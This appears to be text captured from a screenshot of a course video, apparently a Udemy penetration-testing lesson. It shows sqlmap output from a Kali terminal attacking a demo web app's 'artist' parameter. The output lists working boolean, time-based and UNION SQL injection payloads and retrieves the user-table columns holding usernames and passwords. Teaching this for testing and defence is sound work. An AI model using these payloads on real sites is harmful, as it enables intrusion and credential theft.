 Applications Places Terminal Sat 03:25 1
root@kali: ~
File Edit View Search Terminal Help
Payload: artist=1 AND 2796=2796
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6231 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x736771496266467853656464534
26e644561536d6f6f6544554e62535a4249616562654469695161,0x7170707871)-- BAPR
---
[03:25:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[03:25:07] [INFO] fetching columns for table 'users' in database 'acuart'
[03:25:07] [INFO] the SQL query used returns 8 entries
[03:25:07] [INFO] retrieved: "uname","varchar(100)"
[03:25:08] [INFO] retrieved: "pass","varchar(100)"
Udemy